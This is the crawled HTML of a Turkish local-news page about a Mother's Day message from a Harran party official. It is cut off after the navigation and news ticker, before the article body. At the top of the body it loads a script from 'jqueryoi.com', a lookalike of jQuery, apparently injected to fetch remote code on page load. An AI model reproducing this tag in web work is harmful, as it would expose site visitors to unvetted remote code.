

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html
body_size: 20046
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Harran İlçesinde Kanaat önderi ve Ak Parti Harran İlçe Başkan Yardımcısı M. Türki Gündoğan, Anneler Günü dolayısıyla bir mesaj yayınladı."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta property="og:description" content="Harran İlçesinde Kanaat önderi ve Ak Parti Harran İlçe Başkan Yardımcısı M. Türki Gündoğan, Anneler Günü dolayısıyla bir mesaj yayınladı." />
<meta property="og:url" content="https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-07T07:39:52+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta name="twitter:description" content="Harran İlçesinde Kanaat önderi ve Ak Parti Harran İlçe Başkan Yardımcısı M. Türki Gündoğan, Anneler Günü dolayısıyla bir mesaj yayınladı." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html#webpage","url":"https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html","name":"M. T\u00dcRK\u0130 G\u00dcNDO\u011eAN `DAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T07:39:52+03:00","dateModified":"2022-05-07T07:39:52+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"M. T\u00dcRK\u0130 G\u00dcNDO\u011eAN `DAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T07:39:52+03:00","dateModified":"2022-05-07T07:39:52+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Harran \u0130l\u00e7esinde Kanaat \u00f6nderi ve Ak Parti Harran \u0130l\u00e7e Ba\u015fkan Yard\u0131mc\u0131s\u0131 M. T\u00fcrki G\u00fcndo\u011fan, Anneler G\u00fcn\u00fc dolay\u0131s\u0131yla bir mesaj yay\u0131nlad\u0131.","name":"M. T\u00dcRK\u0130 G\u00dcNDO\u011eAN `DAN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","@id":"https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fm-turki-gundogan-dan-anneler-gunu-mesaji.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fm-turki-gundogan-dan-anneler-gunu-mesaji.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI" />
<meta property="og:url" content="https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
